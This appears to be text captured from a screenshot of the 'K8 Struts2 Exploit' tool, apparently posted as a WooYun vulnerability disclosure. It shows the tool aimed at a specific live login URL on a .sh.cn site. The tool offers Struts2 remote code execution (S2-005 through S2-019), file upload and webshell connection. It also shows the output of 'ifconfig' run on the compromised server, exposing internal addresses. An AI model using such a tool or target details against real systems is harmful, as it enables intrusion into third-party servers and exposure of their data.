 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://aqkp.jt.sh.cn/jwr/userlogin/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr D8:9D:67:27:44:9C
inet addr:192.254.1.156 Bcast:192.254.1.255 Mask:255.255.255.0
inet6 addr: fe80::da9d:67ff:fe27:449c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:886769116 errors:0 dropped:0 overruns:0 frame:0
TX packets:806900078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:263524735777 (245.4 GiB) TX bytes:373258327838 (347.6 GiB)
Interrupt:32
eth1 Link encap:Ethernet HWaddr D8:9D:67:27:44:9D
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:36
eth2 Link encap:Ethernet HWaddr D8:9D:67:27:44:9E
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:32
eth3 Link encap:Ethernet HWaddr D8:9D:67:27:44:9F
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org